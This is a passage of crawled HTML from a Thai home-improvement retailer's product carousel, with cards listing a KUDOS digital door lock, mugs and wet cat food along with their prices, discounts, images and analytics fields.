					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 5769
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1295034" data-value="1295034" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1295034" value="1" />
		<input type="hidden" id="gtmName-1295034" value="กลอนดิจิตอล KUDOS F8001419"/>
		<input type="hidden" id="gtmNameEN-1295034" value="DIGITAL DOOR LOCK KUDOS F8001419"/>
		<input type="hidden" id="gtmPrice-1295034" value="11900.0"/>
		<input type="hidden" id="gtmNetPrice-1295034" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1295034" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1295034" value="17900.0"/>
		<input type="hidden" id="gtmCategory1-1295034" value="Doors & Windows"/>
		<input type="hidden" id="gtmCategory2-1295034" value="Door Hardware"/>
		<input type="hidden" id="gtmCategory3-1295034" value="Digital Door Locks"/>
		<input type="hidden" id="gtmCategoryAll-1295034" value="Doors & Windows/Door Hardware/Digital Door Locks/Multi-Function Locks"/>
		<input type="hidden" id="gtmBrand-1295034" value="KUDOS"/>
		<input type="hidden" id="gtmAvailability-1295034" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1295034" value="false"/>
		<input type="hidden" id="gtmMchId-1295034" value="DH010504"/>
		<input type="hidden" class="gtmIndex-1295034" value="1"/>
		<input type="hidden" class="gtmNameEN-1295034" value="DIGITAL DOOR LOCK KUDOS F8001419"/>
		<input type="hidden" class="gtmPartnerName-1295034" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1295034" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1295034">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/950/1295034/447x447/05062025_1295034$Imagec1.jpg')" title="กลอนดิจิตอล KUDOS F8001419" alt="กลอนดิจิตอล KUDOS F8001419"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/950/1295034/447x447/05062025_1295034$Imagec6.jpg')" title="กลอนดิจิตอล KUDOS F8001419" alt="กลอนดิจิตอล KUDOS F8001419"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/DH/รหัสได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/DH/การ์ดได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/DH/กุญแจได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1295034" onclick="productListaddToCartDelivery('MWJjNzliNzViZGE2NzYwN2ViNzQwODA5Y2QwMGJmZTI2MGJkY2M2NTY3Mzg0YWI0YmFmYjViODg4NDUwZGY3Zg==', '1295034', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KUDOS</div>
			<div class="item-title">กลอนดิจิตอล KUDOS F8001419</div>
			<div class="sku">SKU:1295034</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">11,900</div>
						<div class="original-price">
							฿ 17,900<span>-33%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1295034" onclick="pcompareBtnClick(1295034)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1303139" data-value="1303139" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1303139" value="2" />
		<input type="hidden" id="gtmName-1303139" value="แก้วหู 320 มล. OCEAN GLASS RIBBON (แพ็ก 2 ใบ)"/>
		<input type="hidden" id="gtmNameEN-1303139" value="MUG 320ML OCEAN GLASS RIBBON (2PCS/PACK)"/>
		<input type="hidden" id="gtmPrice-1303139" value="149.0"/>
		<input type="hidden" id="gtmNetPrice-1303139" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1303139" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1303139" value="245.0"/>
		<input type="hidden" id="gtmCategory1-1303139" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1303139" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1303139" value="Cups"/>
		<input type="hidden" id="gtmCategoryAll-1303139" value="Kitchen/Tableware/Cups/Mug"/>
		<input type="hidden" id="gtmBrand-1303139" value="OCEAN GLASS"/>
		<input type="hidden" id="gtmAvailability-1303139" value="122.0" />
		<input type="hidden" id="gtmIsNetPrice-1303139" value="false"/>
		<input type="hidden" id="gtmMchId-1303139" value="HO050246"/>
		<input type="hidden" class="gtmIndex-1303139" value="2"/>
		<input type="hidden" class="gtmNameEN-1303139" value="MUG 320ML OCEAN GLASS RIBBON (2PCS/PACK)"/>
		<input type="hidden" class="gtmPartnerName-1303139" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1303139" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1303139">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/031/1303139/447x447/23092025_1303139$Imagec1.jpg')" title="แก้วหู 320 มล. OCEAN GLASS RIBBON (แพ็ก 2 ใบ)" alt="แก้วหู 320 มล. OCEAN GLASS RIBBON (แพ็ก 2 ใบ)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-4.svg" alt="new product"/>
				<span>ใหม่ล่าสุด!</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-5.svg" alt="new product"/>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1303139" onclick="productListaddToCartDelivery('ZWNjNDliMzFhNzk4ZmMzYzIyMDdlZTY0NjA5YTg3OGZkNzA3YTFiZDEyNjI4YzAxZTBiMjYxZWYyYTg5YTNhYw==', '1303139', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">OCEAN GLASS</div>
			<div class="item-title">แก้วหู 320 มล. OCEAN GLASS RIBBON (แพ็ก 2 ใบ)</div>
			<div class="sku">SKU:1303139</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">149</div>
						<div class="original-price">
							฿ 245<span>-39%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1303139" onclick="pcompareBtnClick(1303139)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1213010" data-value="1213010" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1213010" value="3" />
		<input type="hidden" id="gtmName-1213010" value="อาหารเปียกแมว NEKKO KITTEN TUNA CREAMY MIX KATSUO 70 ก."/>
		<input type="hidden" id="gtmNameEN-1213010" value="WET CAT FOOD NEKKO KITTEN TUNA CREAMY MIX KATSUO 70G"/>
		<input type="hidden" id="gtmPrice-1213010" value="21.0"/>
		<input type="hidden" id="gtmNetPrice-1213010" value="21.0"/>
		<input type="hidden" id="gtmDiscount-1213010" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1213010" value="21.0"/>
		<input type="hidden" id="gtmCategory1-1213010" value="Pet Food & Supplies"/>
		<input type="hidden" id="gtmCategory2-1213010" value="Petclub Pet Foods"/>
		<input type="hidden" id="gtmCategory3-1213010" value="Cat Wet Food"/>
		<input type="hidden" id="gtmCategoryAll-1213010" value="Pet Food & Supplies/Petclub Pet Foods/Cat Wet Food"/>
		<input type="hidden" id="gtmBrand-1213010" value="NEKKO"/>
		<input type="hidden" id="gtmAvailability-1213010" value="151.0" />
		<input type="hidden" id="gtmIsNetPrice-1213010" value="true"/>
		<input type="hidden" id="gtmMchId-1213010" value="PE010202"/>
		<input type="hidden" class="gtmIndex-1213010" value="3"/>
		<input type="hidden" class="gtmNameEN-1213010" value="WET CAT FOOD NEKKO KITTEN TUNA CREAMY MIX KATSUO 70G"/>
		<input type="hidden" class="gtmPartnerName-1213010" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1213010" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1213010">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/130/1213010/447x447/12092022_1213010$Imagec1.jpg')" title="อาหารเปียกแมว NEKKO KITTEN TUNA CREAMY MIX KATSUO 70 ก." alt="อาหารเปียกแมว NEKKO KITTEN TUNA CREAMY MIX KATSUO 70 ก."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1213010" onclick="productListaddToCartDelivery('ZDM2MGQ5ZmE5MjBlYWJhMTBmNmE1NTM4MjhkOGY4NGM5Yzg2YTJlZmVlNGU2MmIwODVmODg4YTM2MDQxNDBlZQ==', '1213010', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NEKKO</div>
			<div class="item-title">อาหารเปียกแมว NEKKO KITTEN TUNA CREAMY MIX KATSUO ...</div>
			<div class="sku">SKU:1213010</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">21</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1213010" onclick="pcompareBtnClick(1213010)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1258791" data-value="1258791" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1258791" value="4" />
		<input type="hidden" id="gtmName-1258791" value="ถ้วยหูพร้อมฝาเมลามีน 400 มล. KECH LEMON TREE"/>
		<input type="hidden" id="gtmNameEN-1258791" value="MELAMINE MUG+LID 400ML KECH LEMON TREE"/>
		<input type="hidden" id="gtmPrice-1258791" value="97.0"/>
		<input type="hidden" id="gtmNetPrice-1258791" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1258791" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1258791" value="125.0"/>
		<input type="hidden" id="gtmCategory1-1258791" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1258791" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1258791" value="Cups"/>
		<input type="hidden" id="gtmCategoryAll-1258791" value="Kitchen/Tableware/Cups/Mug"/>
		<input type="hidden" id="gtmBrand-1258791" value="KECH"/>
		<input type="hidden" id="gtmAvailability-1258791" value="21.0" />
		<input type="hidden" id="gtmIsNetPrice-1258791" value="false"/>
		<input type="hidden" id="gtmMchId-1258791" value="HO050246"/>
		<input type="hidden" class="gtmIndex-1258791" value="4"/>
		<input type="hidden" class="gtmNameEN-1258791" value="MELAMINE MUG+LID 400ML KECH LEMON TREE"/>
		<input type="hidden" class="gtmPartnerName-1258791" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1258791" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1258791">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/587/1258791/447x447/08042024_1258791$Imagec1.jpg')" title="ถ้วยหูพร้อมฝาเมลามีน 400 มล. KECH LEMON TREE" alt="ถ้วยหูพร้อมฝาเมลามีน 400 มล. KECH LEMON TREE"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/587/1258791/447x447/08042024_1258791$Imagec6.jpg')" title="ถ้วยหูพร้อมฝาเมลามีน 400 มล. KECH LEMON TREE" alt="ถ้วยหูพร้อมฝาเมลามีน 400 มล. KECH LEMON TREE"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1258791" onclick="productListaddToCartDelivery('MjA3OTI0ZjIwYjhhNTMwZGZlNjc2MTI5MzViYTk0ZGRkY2YwOTliY2I0MDEwMjgwMzExODUyMjk4MGJlOWM2Mg==', '1258791', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KECH</div>
			<div class="item-title">ถ้วยหูพร้อมฝาเมลามีน 400 มล. KECH LEMON TREE</div>
			<div class="sku">SKU:1258791</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">97</div>
						<div class="original-price">
							฿ 125<span>-22%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1258791" onclick="pcompareBtnClick(1258791)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1263382" data-value="1263382" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1263382" value="5" />
		<input type="hidden" id="gtmName-1263382" value="แก้วหู 350 มล. KECH DOUBLE WALL C (แพ็ก 2 ใบ)"/>
		<input type="hidden" id="gtmNameEN-1263382" value="MUG 350ML KECH DOUBLE WALL C (2PCS/PACK)"/>
		<input type="hidden" id="gtmPrice-1263382" value="157.0"/>
		<input type="hidden" id="gtmNetPrice-1263382" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1263382" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1263382" value="325.0"/>
		<input type="hidden" id="gtmCategory1-1263382" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1263382" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1263382" value="Cups"/>
		<input type="hidden" id="gtmCategoryAll-1263382" value="Kitchen/Tableware/Cups/Mug"/>
		<input type="hidden" id="gtmBrand-1263382" value="KECH"/>
		<input type="hidden" id="gtmAvailability-1263382" value="31.0" />
		<input type="hidden" id="gtmIsNetPrice-1263382" value="false"/>
		<input type="hidden" id="gtmMchId-1263382" value="HO050246"/>
		<input type="hidden" class="gtmIndex-1263382" value="5"/>
		<input type="hidden" class="gtmNameEN-1263382" value="MUG 350ML KECH DOUBLE WALL C (2PCS/PACK)"/>
		<input type="hidden" class="gtmPartnerName-1263382" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1263382" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1263382">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/633/1263382/447x447/23072025_1263382$Imagec1.jpg')" title="แก้วหู 350 มล. KECH DOUBLE WALL C (แพ็ก 2 ใบ)" alt="แก้วหู 350 มล. KECH DOUBLE WALL C (แพ็ก 2 ใบ)"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/633/1263382/447x447/23072025_1263382$Imagec6.jpg')" title="แก้วหู 350 มล. KECH DOUBLE WALL C (แพ็ก 2 ใบ)" alt="แก้วหู 350 มล. KECH DOUBLE WALL C (แพ็ก 2 ใบ)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1263382" onclick="productListaddToCartDelivery('MzNiOGI3ZDAzNTRmMWRkZmU0NGM2ODZhYTlhMjllZjIzZjkyMDJiZmZiMjEyYmMwNThkYzg3NDg1OWI4Yjk0Yw==', '1263382', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KECH</div>
			<div class="item-title">แก้วหู 350 มล. KECH DOUBLE WALL C (แพ็ก 2 ใบ)</div>
			<div class="sku">SKU:1263382</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">157</div>
						<div class="original-price">
							฿ 325<span>-51%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1263382" onclick="pcompareBtnClick(1263382)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1229438" data-value="1229438" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1229438" value="6" />
		<input type="hidden" id="gtmName-1229438" value="อาหารเปียกลูกแมว MOOCHIE HEALTHY GROWTH TUNA AND CHICKEN 70 ก."/>
		<input type="hidden" id="gtmNameEN-1229438" value="WET KITTEN FOOD MOOCHIE HEALTHY GROWTH TUNA AND CHICKEN 70G"/>
		<input type="hidden" id="gtmPrice-1229438" value="19.0"/>
		<input type="hidden" id="gtmNetPrice-1229438" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1229438" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1229438" value="19.0"/>
		<input type="hidden" id="gtmCategory1-1229438" value="Pet Food & Supplies"/>
		<input type="hidden" id="gtmCategory2-1229438" value="Petclub Pet Foods"/>
		<input type="hidden" id="gtmCategory3-1229438" value="Cat Wet Food"/>
		<input type="hidden" id="gtmCategoryAll-1229438" value="Pet Food & Supplies/Petclub Pet Foods/Cat Wet Food"/>
		<input type="hidden" id="gtmBrand-1229438" value="MOOCHIE"/>
		<input type="hidden" id="gtmAvailability-1229438" value="33.0" />
		<input type="hidden" id="gtmIsNetPrice-1229438" value="false"/>
		<input type="hidden" id="gtmMchId-1229438" value="PE010202"/>
		<input type="hidden" class="gtmIndex-1229438" value="6"/>
		<input type="hidden" class="gtmNameEN-1229438" value="WET KITTEN FOOD MOOCHIE HEALTHY GROWTH TUNA AND CHICKEN 70G"/>
		<input type="hidden" class="gtmPartnerName-1229438" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1229438" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1229438">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/294/1229438/447x447/07082024_1229438$Imagec1.jpg')" title="อาหารเปียกลูกแมว MOOCHIE HEALTHY GROWTH TUNA AND CHICKEN 70 ก." alt="อาหารเปียกลูกแมว MOOCHIE HEALTHY GROWTH TUNA AND CHICKEN 70 ก."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1229438" onclick="productListaddToCartDelivery('ZDRkNGM0NjljZGQzYjYyYzg5NDJhYzQ0NzkyZTljOGY3NGYwYjM4NGEzZmZmZWE5MWJmNGZhMWZiZjg0MDkxZQ==', '1229438', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOOCHIE</div>
